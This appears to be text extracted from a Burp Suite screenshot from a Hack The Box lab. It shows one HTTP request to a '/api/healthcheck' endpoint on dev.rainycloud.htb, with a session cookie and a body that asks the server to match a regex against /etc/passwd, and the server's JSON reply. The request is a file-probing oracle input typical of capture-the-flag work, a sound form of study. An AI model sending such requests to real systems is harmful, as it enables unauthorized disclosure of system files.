 Request
Pretty Raw Hex MarkInfo \n
1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: session=
eyJ1c2VybmFtZSI6ImdhcnkifQ.Y05Cxw.qqHo005AjC_kMq6XqrQ2p0i
IAaE
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 file=/etc/passwd&type=custom&pattern=^rootaaa.*
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Oct 2022 06:14:10 GMT
4 Content-Type: application/json
5 Content-Length: 103
6 Connection: close
7 Vary: Cookie
8
9 {
"result":false,
"results":[
{
"file":"/etc/passwd",
"pattern":{
"pattern":"^rootaaa.*",
"type":"CUSTOM"
}
}
]
}
10